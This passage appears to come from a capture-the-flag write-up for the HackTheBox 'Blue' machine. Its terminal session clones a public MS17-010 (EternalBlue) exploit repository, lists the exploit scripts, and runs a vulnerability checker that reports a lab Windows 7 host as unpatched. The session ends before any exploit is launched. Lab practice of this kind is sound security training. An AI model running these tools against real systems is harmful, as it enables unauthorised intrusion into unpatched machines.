 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ git clone https://github.com/3ndG4me/AutoBlue-MS17-010
Cloning into 'AutoBlue-MS17-010'...
remote: Enumerating objects: 145, done.
remote: Counting objects: 100% (69/69), done.
remote: Compressing objects: 100% (30/30), done.
remote: Total 145 (delta 52), reused 43 (delta 39), pack-reused 76 (from 1)
Receiving objects: 100% (145/145), 105.75 KiB | 210.00 KiB/s, done.
Resolving deltas: 100% (86/86), done.
❯ cd AutoBlue-MS17-010
❯ ls -a
. .git eternal_checker.py eternalblue_exploit7.py LICENSE mysmb.py requirements.txt
.. shellcode eternalblue_exploit10.py eternalblue_exploit8.py listener_prep.sh README.md zzz_exploit.py
❯ python2 eternal_checker.py 10.129.97.111
[*] Target OS: Windows 7 Professional 7601 Service Pack 1
[!] The target is not patched
=== Testing named pipes ===
[*] Done
DEF CON